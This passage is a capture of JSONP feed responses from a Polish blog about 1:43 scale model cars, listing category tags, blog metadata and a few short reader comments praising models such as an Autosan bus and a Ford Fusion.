N"},{"term":"ix35"},{"term":"k"},{"term":"kfz.21"},{"term":"klasa C"},{"term":"kolekcja"},{"term":"kolekcja Star 266"},{"term":"kradzież czołgu"},{"term":"laweta"},{"term":"licytacja"},{"term":"mad max"},{"term":"mobilny warsztat polowy"},{"term":"modele sambora"},{"term":"modele143"},{"term":"models"},{"term":"opona pneumatyczna"},{"term":"polecany"},{"term":"polskich służb mundurowych"},{"term":"przejściówka"},{"term":"półki"},{"term":"quattro"},{"term":"recenzja"},{"term":"samochody z gier komputerowych"},{"term":"samochody z lat 1939-1945"},{"term":"samochód"},{"term":"samochód ciężarowy"},{"term":"samochód półgąsienicowy"},{"term":"scale"},{"term":"seria 3"},{"term":"seria 5"},{"term":"seria 7"},{"term":"shell"},{"term":"skala 1\/33"},{"term":"skala 1\/48"},{"term":"skala 1\/50"},{"term":"skala 1\/64"},{"term":"skala 1\/87"},{"term":"skala1\/43"},{"term":"slicktop"},{"term":"typ 40"},{"term":"wz.34"},{"term":"za wściekli"},{"term":"ë-C3"},{"term":"Łomża"},{"term":"Śmieciarka"},{"term":"Śmierć nadejdzie jutro"},{"term":"Świnoujście"},{"term":"Škoda 135"},{"term":"Škoda Forman"},{"term":"Żandarmeria"},{"term":"Żandarmeria Wojskowa"},{"term":"Żubr"},{"term":"ΑΞΕΧΑΣΤΑ ΑΥΤΟΚΙΝΗΤΑm motoryzacja na Cyprze"},{"term":"Суперкары"}],"title":{"type":"text","$t":"Modele Władka"},"subtitle":{"type":"html","$t":"Blog poświęcony kolekcjonerskim modelom samochodów w skali 1\/43. Dawniej modele143.blog.pl"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/-\/skala+1\/43?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/search\/label\/skala%201"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"0"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.modelewladka.pl/feeds/comments/default?alt=json-in-script&max-results=6&callback=jQuery111006122548942712644_1769334821181&_=1769334821182
body_size: 2211
content:
// API callback
jQuery111006122548942712644_1769334821181({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.comments"},"updated":{"$t":"2025-12-26T22:29:20.402+01:00"},"title":{"type":"text","$t":"Modele Władka"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/comments\/default?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.modelewladka.pl\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/comments\/default?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2835"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-6221698250845408266"},"published":{"$t":"2025-12-26T22:29:20.402+01:00"},"updated":{"$t":"2025-12-26T22:29:20.402+01:00"},"title":{"type":"text","$t":"Dziękuję za komentarz! Chętnie przeczytam opis teg..."},"content":{"type":"html","$t":"Dziękuję za komentarz! Chętnie przeczytam opis tego modelu na Twoim blogu! Pozdrawiam!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/3452671024352489980\/comments\/default\/6221698250845408266"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/3452671024352489980\/comments\/default\/6221698250845408266"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/autosan-h9-20-kolekcja-prl-u-daffi.html?showComment=1766784560402#c6221698250845408266","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/3452671024352489980\/comments\/default\/3627500333903873705"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.modelewladka.pl\/2025\/12\/autosan-h9-20-kolekcja-prl-u-daffi.html","ref":"tag:blogger.com,1999:blog-4513005130749867058.post-3452671024352489980","source":"http://www.blogger.com/feeds/4513005130749867058/posts/default/3452671024352489980","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1106236798"},{"name":"blogger.displayTime","value":"26 grudnia 2025 22:29"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-3627500333903873705"},"published":{"$t":"2025-12-25T03:33:54.032+01:00"},"updated":{"$t":"2025-12-25T03:33:54.032+01:00"},"title":{"type":"text","$t":"Wesołych Świąt.\nFajny model, ja poczekam jednak aż..."},"content":{"type":"html","$t":"Wesołych Świąt.\u003Cbr \/\u003EFajny model, ja poczekam jednak aż kolega, który go kupił sprawdzi jego dokładność wymiarową, a jeśli będzie OK to poczekam aż będzie szerzej dostępny ( w wersji PKS) "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/3452671024352489980\/comments\/default\/3627500333903873705"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/3452671024352489980\/comments\/default\/3627500333903873705"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/autosan-h9-20-kolekcja-prl-u-daffi.html?showComment=1766630034032#c3627500333903873705","title":""}],"author":[{"name":{"$t":"artemis"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07919657399149377355"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.modelewladka.pl\/2025\/12\/autosan-h9-20-kolekcja-prl-u-daffi.html","ref":"tag:blogger.com,1999:blog-4513005130749867058.post-3452671024352489980","source":"http://www.blogger.com/feeds/4513005130749867058/posts/default/3452671024352489980","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1544354118"},{"name":"blogger.displayTime","value":"25 grudnia 2025 03:33"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-5564086063708984744"},"published":{"$t":"2025-12-10T23:56:22.420+01:00"},"updated":{"$t":"2025-12-10T23:56:22.420+01:00"},"title":{"type":"text","$t":"Dziękuję serdecznie za polecenie mojego bloga i po..."},"content":{"type":"html","$t":"Dziękuję serdecznie za polecenie mojego bloga i pozdrawiam "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/4387957039983115687\/comments\/default\/5564086063708984744"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/4387957039983115687\/comments\/default\/5564086063708984744"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/kultowe-ciezarowki-z-epoki-prl-u-fiat.html?showComment=1765407382420#c5564086063708984744","title":""}],"author":[{"name":{"$t":"Artemis"},"uri":{"$t":"https:\/\/miniauto43.wordpress.com\/"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.modelewladka.pl\/2025\/12\/kultowe-ciezarowki-z-epoki-prl-u-fiat.html","ref":"tag:blogger.com,1999:blog-4513005130749867058.post-4387957039983115687","source":"http://www.blogger.com/feeds/4513005130749867058/posts/default/4387957039983115687","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2044714755"},{"name":"blogger.displayTime","value":"10 grudnia 2025 23:56"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-639546685861239213"},"published":{"$t":"2025-11-28T00:41:33.715+01:00"},"updated":{"$t":"2025-11-28T00:41:33.715+01:00"},"title":{"type":"text","$t":"Cześć! Dziękuję za komentarz! Rzeczywiście grill w..."},"content":{"type":"html","$t":"Cześć! Dziękuję za komentarz! Rzeczywiście grill wygląda na naprawdę wiernie odwzorowany. Pozdrawiam!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/3043563780003126601\/comments\/default\/639546685861239213"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/3043563780003126601\/comments\/default\/639546685861239213"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/11\/ford-fusion-minichamps.html?showComment=1764286893715#c639546685861239213","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/3043563780003126601\/comments\/default\/300780477969704370"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.modelewladka.pl\/2025\/11\/ford-fusion-minichamps.html","ref":"tag:blogger.com,1999:blog-4513005130749867058.post-3043563780003126601","source":"http://www.blogger.com/feeds/4513005130749867058/posts/default/3043563780003126601","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1106236798"},{"name":"blogger.displayTime","value":"28 listopada 2025 00:41"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-300780477969704370"},"published":{"$t":"2025-11-24T03:42:38.726+01:00"},"updated":{"$t":"2025-11-24T03:42:38.726+01:00"},"title":{"type":"text","$t":"Hola, muy londo auto, me gusta la parrilla h parte..."},"content":{"type":"html","$t":"Hola, muy londo auto, me gusta la parrilla h parte delantera.\u003Cbr \/\u003EMuy buena miniatura, como nos tiene acostumbrados Minichamps\u003Cbr \/\u003E\u003Cbr \/\u003Esaludos!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/3043563780003126601\/comments\/default\/300780477969704370"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/3043563780003126601\/comments\/default\/300780477969704370"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/11\/ford-fusion-minichamps.html?showComment=1763952158726#c300780477969704370","title":""}],"author":[{"name":{"$t":"Mariano"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02533880391581516379"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"30","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjEwNI3ruOchoIYibILZ4pQLP0aus6PnZo9ANDgST1CmCCr4k6D1V7m3cWp3fZoWonsfZxQAtHdZ8GemIAEhAXWkYh356Pv3rYLt0rApyK8Y6M8IdzKKghUsx4ypRV6Q\/s220\/Screenshot_20220227-001537_Gallery.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.modelewladka.pl\/2025\/11\/ford-fusion-minichamps.html","ref":"tag:blogger.com,1999:blog-4513005130749867058.post-3043563780003126601","source":"http://www.blogger.com/feeds/4513005130749867058/posts/default/3043563780003126601","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-428993422"},{"name":"blogger.displayTime","value":"24 listopada 2025 03:42"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-5749327391141395440"},"published":{"$t":"2025-11-21T23:20:10.267+01:00"},"updated":{"$t":"2025-11-21T23:20:10.267+01:00"},"title":{"type":"text","$t":"Dziękuję za komentarz! Pozdrawiam! Piotr!"},"content":{"type":"html","$t":"Dziękuję za komentarz! Pozdrawiam! Piotr!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/816393330051735769\/comments\/default\/5749327391141395440"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/816393330051735769\/comments\/default\/5749327391141395440"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/09\/autos-inolvidables-anos-8090-seat.html?showComment=1763763610267#c5749327391141395440","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/816393330051735769\/comments\/default\/5881855336541369798"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.modelewladka.pl\/2025\/09\/autos-inolvidables-anos-8090-seat.html","ref":"tag:blogger.com,1999:blog-4513005130749867058.post-816393330051735769","source":"http://www.blogger.com/feeds/4513005130749867058/posts/default/816393330051735769","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1106236798"},{"name":"blogger.displayTime","value":"21 listopada 2025 23:20"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.modelewladka.pl/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111006122548942712644_1769334821185&_=1769334821190
body_size: 10510
content:
// API callback
jQuery111006122548942712644_1769334821185({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058"},"updated":{"$t":"2026-01-24T22:53:07.176+01:00"},"category":[{"term":"skala 1\/43"},{"term":"Samochody od 1945 - 1989"},{"term":"#Radiowozy"},{"term":"Samochody po 1989"},{"term":"Deagostini"},{"term":"Niemiecka motoryzacja"},{"term":"Kultowe Auta PRL-u"},{"term":"Diecast"},{"term":"Polska motoryzacja"},{"term":"1\/43"},{"term":"Blog"},{"term":"IXO"},{"term":"skala"},{"term":"Włoska motoryzacja"},{"term":"Samochody współczesne"},{"term":"#Radiowozy polskich służb mundurowych"},{"term":"Zdjęcia"},{"term":"FSO"},{"term":"Motoryzacja USA"},{"term":"Radziecka motoryzacja"},{"term":"Straż Miejska"},{"term":"Fiat"},{"term":"Model"},{"term":"Policja"},{"term":"Samochody ciężarowe"},{"term":"Ford"},{"term":"Skoda"},{"term":"Milicja Obywatelska"},{"term":"Polska Policja"},{"term":"Czeska motoryzacja"},{"term":"Pojazdy II Wojny Światowej"},{"term":"Radiowozy"},{"term":"Volkswagen"},{"term":"Polonez"},{"term":"Samochody z filmów"},{"term":"modele"},{"term":"welly"},{"term":"Koreańska motoryzacja"},{"term":"Greenlight"},{"term":"Japońska motoryzacja"},{"term":"Mercedes - Benz"},{"term":"Polski Fiat"},{"term":"Konwersja"},{"term":"Samochody do 1939"},{"term":"Bburago"},{"term":"IST"},{"term":"Legendy FSO"},{"term":"Warszawa"},{"term":"Norev"},{"term":"Abrex"},{"term":"Altaya"},{"term":"Brytyjska motoryzacja"},{"term":"Kultowe Wozy Policyjne"},{"term":"Francuska motoryzacja"},{"term":"Opel"},{"term":"Pojazdy wojskowe"},{"term":"Kultowe ciężarówki z epoki PRL-u"},{"term":"Samochody rajdowe"},{"term":"125p"},{"term":"BMW"},{"term":"Radiowozy polskich służb mundurowych"},{"term":"Radiowóz"},{"term":"Samochody terenowe"},{"term":"Czechosłowacka motoryzacja"},{"term":"Milicja"},{"term":"Transporter"},{"term":"Fracuska motoryzacja"},{"term":"Renault"},{"term":"Złota Kolekcja Auta PRL-u"},{"term":"Atlas"},{"term":"Hyundai"},{"term":"KIA"},{"term":"Kombi"},{"term":"Samochody Wojskowe II Wojny Światowej"},{"term":"Samochody sportowe"},{"term":"Alfa Romeo"},{"term":"Avtomobil na Służbie"},{"term":"Citroen"},{"term":"Dodge"},{"term":"Gaz"},{"term":"Hachette"},{"term":"Motoryzacja NRD"},{"term":"Samochody wojskowe"},{"term":"diecast art"},{"term":"Audi"},{"term":"Daffi"},{"term":"Octavia"},{"term":"Polizei"},{"term":"Samochody ratownicze"},{"term":"Toyota"},{"term":"#Autobusy"},{"term":"126p"},{"term":"FSC"},{"term":"Inspekcja Transportu Drogowego"},{"term":"Kultowe Autobusy PRL-u"},{"term":"Mercedes"},{"term":"Minichamps"},{"term":"Nysa"},{"term":"Polizia"},{"term":"Prototypy"},{"term":"Rybnik"},{"term":"Wołga"},{"term":"eaglemoss"},{"term":"Łada"},{"term":"Ambulans"},{"term":"Jelcz"},{"term":"Ludowe Wojsko Polskie"},{"term":"Opel Collection"},{"term":"PRL"},{"term":"Polski Fiat 126p"},{"term":"Starline"},{"term":"Straż Pożarna"},{"term":"T6"},{"term":"ZiŁ"},{"term":"cararama"},{"term":"#BMW"},{"term":"Amercom"},{"term":"Corolla"},{"term":"Fabia"},{"term":"James Bond Collection"},{"term":"Lancia"},{"term":"Nissan"},{"term":"Peugeot"},{"term":"Policie České republiky"},{"term":"Syrena"},{"term":"Szwedzka motoryzacja"},{"term":"TrackerArt"},{"term":"modele samochodów polskich służb mundurowych"},{"term":"radiowozy Milicji Obywatelskiej"},{"term":"Żuk"},{"term":"1500"},{"term":"Autoart"},{"term":"Carabinieri"},{"term":"Cee'd"},{"term":"Charger"},{"term":"Eeaglemoss"},{"term":"Ford Crown Victoria"},{"term":"Grani \u0026 Partners"},{"term":"Hiszpańska motoryzacja"},{"term":"I20"},{"term":"Kyosho"},{"term":"Legendarne Samochody"},{"term":"Sanitarka"},{"term":"Star"},{"term":"Szybcy i Wściekli"},{"term":"Taxi"},{"term":"Volvo"},{"term":"WRC"},{"term":"ZSRR"},{"term":"hongwell"},{"term":"126"},{"term":"Avant"},{"term":"Avtolegendy CCCP"},{"term":"Caipo"},{"term":"Caro"},{"term":"Chevrolet"},{"term":"Coupe"},{"term":"Dacia"},{"term":"Fiat 125p"},{"term":"James Bond"},{"term":"Kabriolet"},{"term":"Kraków"},{"term":"Land Rover"},{"term":"M20"},{"term":"Pojazdy pancerne"},{"term":"Rally Cars"},{"term":"Rumuńska motoryzacja"},{"term":"SK models"},{"term":"Samochody służb komunalnych"},{"term":"Schuco"},{"term":"Skala 1\/72"},{"term":"Straż Graniczna"},{"term":"Służba Więzienna"},{"term":"Transit"},{"term":"Volkspolizei"},{"term":"Wehrmacht"},{"term":"ZSD"},{"term":"ZiS"},{"term":"pogotowie ratunkowe"},{"term":"sluzbywskali"},{"term":"1100"},{"term":"4x4"},{"term":"522 KW"},{"term":"A6"},{"term":"Armia Czerwona"},{"term":"Auta PRL-u. Złota Kolekcja"},{"term":"Avtoistoriya"},{"term":"B2"},{"term":"Brociu43Workshop"},{"term":"CCCP"},{"term":"Cadillac"},{"term":"California Highway Patrol"},{"term":"Coupe WRC"},{"term":"DDR"},{"term":"DKW"},{"term":"Daewoo"},{"term":"Fabia II"},{"term":"Favorit"},{"term":"GAI"},{"term":"Gaz 69"},{"term":"Gendarmerie Nationale"},{"term":"Giulia"},{"term":"Golf"},{"term":"Guardia Civil"},{"term":"ITD"},{"term":"Jan Paweł 2"},{"term":"KMP Poznań"},{"term":"Katowice"},{"term":"Lincoln"},{"term":"Luftwaffe"},{"term":"M21"},{"term":"M3"},{"term":"MAN"},{"term":"Maluch"},{"term":"Masini de Legenda"},{"term":"Megane"},{"term":"Mercedes-Benz"},{"term":"Monaco"},{"term":"Moskwicz"},{"term":"NRD"},{"term":"Nadzór Ruchu"},{"term":"New York Police Department"},{"term":"Octavia III"},{"term":"Papamobile"},{"term":"Police"},{"term":"Polska"},{"term":"Premium Classixxs"},{"term":"RS"},{"term":"Rio"},{"term":"Rosyjska motoryzacja"},{"term":"Sd.Kfz"},{"term":"Seat"},{"term":"Solido"},{"term":"Subaru"},{"term":"Superb"},{"term":"TBP Faktoria"},{"term":"Transit Connect"},{"term":"Truck Tuning Collection"},{"term":"UAZ"},{"term":"Universal Hobbies"},{"term":"VAZ"},{"term":"Volkswagen Sammlung"},{"term":"Warszawa 203"},{"term":"Wartburg"},{"term":"holenderska motoryzacja"},{"term":"i30"},{"term":"klasa G"},{"term":"kultowe Maluchy"},{"term":"mondo motors"},{"term":"pojazdy polskich służb mundurowych"},{"term":"samochody elektryczne"},{"term":"skala 1\/38"},{"term":"1\/38"},{"term":"105"},{"term":"110"},{"term":"1300"},{"term":"131"},{"term":"132p"},{"term":"151"},{"term":"1983"},{"term":"2000"},{"term":"21"},{"term":"2103"},{"term":"260"},{"term":"2CV"},{"term":"300 SL"},{"term":"45"},{"term":"500"},{"term":"508C"},{"term":"518"},{"term":"522"},{"term":"901"},{"term":"A4"},{"term":"AIST"},{"term":"AMZ-Kutno"},{"term":"APRD"},{"term":"Astra IV"},{"term":"Atu"},{"term":"Autosan"},{"term":"BOSMAL"},{"term":"Benz"},{"term":"Berlina"},{"term":"Brociu"},{"term":"Buick"},{"term":"Bullitt"},{"term":"C8"},{"term":"Cabrio"},{"term":"Caddy"},{"term":"Caro Plus"},{"term":"DAF"},{"term":"Daewoo-FSO"},{"term":"Defender"},{"term":"Duster"},{"term":"E30"},{"term":"E46"},{"term":"ETZ250"},{"term":"Eisenach"},{"term":"Eligor"},{"term":"Escort"},{"term":"Espero"},{"term":"Expert"},{"term":"F9"},{"term":"FSM"},{"term":"Fabia Kombi"},{"term":"Fast and Furious"},{"term":"Ferrari"},{"term":"Fiat Story"},{"term":"Focus"},{"term":"Focus II"},{"term":"Furgon"},{"term":"G"},{"term":"GTR"},{"term":"Grell"},{"term":"Guarda Nacional Republicana"},{"term":"Gullwing"},{"term":"Herpa"},{"term":"Horch"},{"term":"II Wojna Światowa"},{"term":"III Rzesza"},{"term":"IV"},{"term":"IXO models"},{"term":"Ikarus"},{"term":"Impreza"},{"term":"Jastrzębie - Zdrój"},{"term":"Kaleidoskop Skoda"},{"term":"Kaleidoskop slavných vozů Škoda"},{"term":"Kangoo"},{"term":"Kapitan"},{"term":"Kultowe Auta PRL"},{"term":"Kultowe Auta Prlu"},{"term":"Lamborghini"},{"term":"Los Angeles Police Department"},{"term":"M22"},{"term":"MO"},{"term":"MPT"},{"term":"MR87"},{"term":"MR91"},{"term":"MR93"},{"term":"MZ"},{"term":"Maisto"},{"term":"Mercedes Benz Sammlung"},{"term":"Mini"},{"term":"Mitsubishi"},{"term":"Monte Carlo 1992"},{"term":"Motoryzacja Jugosławii"},{"term":"Nowy Sącz"},{"term":"Nuestros Coches de Policia"},{"term":"ORMO"},{"term":"Ochrona"},{"term":"Octavia II"},{"term":"Octavia IV"},{"term":"Octopussy"},{"term":"P2"},{"term":"Panda"},{"term":"Passat"},{"term":"Police Municipale"},{"term":"Polizia di Stato"},{"term":"Pomoc Drogowa"},{"term":"Porsche"},{"term":"Portugalia"},{"term":"PremiumX"},{"term":"R\/T"},{"term":"Radom"},{"term":"Rajd Korsyki"},{"term":"SUV-y"},{"term":"Salvat"},{"term":"Sebastien Loeb"},{"term":"Sierra"},{"term":"Soul"},{"term":"Sport"},{"term":"Star 20"},{"term":"Star 266"},{"term":"Sternquell"},{"term":"Steyr"},{"term":"Stinger"},{"term":"Straż Ochrony Kolei"},{"term":"Studebaker"},{"term":"Służby w skali"},{"term":"T2"},{"term":"T4"},{"term":"Tatra"},{"term":"Taunus"},{"term":"Touring"},{"term":"Trabant 601"},{"term":"USA"},{"term":"Uaz 469"},{"term":"Uaz 469B"},{"term":"Ursus"},{"term":"V"},{"term":"VB"},{"term":"Vectra"},{"term":"Velká historie v malých modelech Škoda"},{"term":"Veřejná bezpečnost"},{"term":"Vito"},{"term":"W110"},{"term":"W111"},{"term":"W114\/W115"},{"term":"W115"},{"term":"W123"},{"term":"W124"},{"term":"W150"},{"term":"WAZ"},{"term":"WOŚP"},{"term":"Warszawa 223"},{"term":"Whitebox"},{"term":"Wodzisław Śląski"},{"term":"Wydanie Specjalne"},{"term":"XII"},{"term":"Yatming"},{"term":"Zastava"},{"term":"argentyńska motoryzacja"},{"term":"ciężarówka"},{"term":"czołg"},{"term":"iscale"},{"term":"motocykl"},{"term":"motocykle"},{"term":"poprawki"},{"term":"roomster"},{"term":"skala 1.43"},{"term":"skala 1\/8"},{"term":"traktory"},{"term":"Škoda"},{"term":"007"},{"term":"02"},{"term":"043"},{"term":"1.5 C"},{"term":"10"},{"term":"10 Dywizja Pancerna"},{"term":"1000"},{"term":"104F"},{"term":"105 (607)"},{"term":"115"},{"term":"118"},{"term":"11BL"},{"term":"11CV"},{"term":"1200"},{"term":"1203"},{"term":"120L"},{"term":"125 Special"},{"term":"126 el"},{"term":"126p el"},{"term":"13"},{"term":"130"},{"term":"1300\/1500"},{"term":"1310"},{"term":"132"},{"term":"143M"},{"term":"148"},{"term":"1500 TRX"},{"term":"1500A"},{"term":"1602"},{"term":"17M"},{"term":"1930"},{"term":"1937"},{"term":"1939"},{"term":"1942"},{"term":"1948"},{"term":"1949"},{"term":"1950"},{"term":"1957"},{"term":"1957 California Spyder LWD"},{"term":"1958"},{"term":"1962"},{"term":"1963"},{"term":"1968 London–Sydney Marathon"},{"term":"1981"},{"term":"1989"},{"term":"1995"},{"term":"2. Panzer Division"},{"term":"2.5L"},{"term":"200"},{"term":"2002"},{"term":"2005"},{"term":"200D"},{"term":"201"},{"term":"202A"},{"term":"203P"},{"term":"2101"},{"term":"2106"},{"term":"2107"},{"term":"2109"},{"term":"2203"},{"term":"22033"},{"term":"22034"},{"term":"223"},{"term":"238"},{"term":"24 Dywizja Pancerna"},{"term":"250"},{"term":"250 GT"},{"term":"250SE"},{"term":"251\/1"},{"term":"257"},{"term":"257B1"},{"term":"2600"},{"term":"272 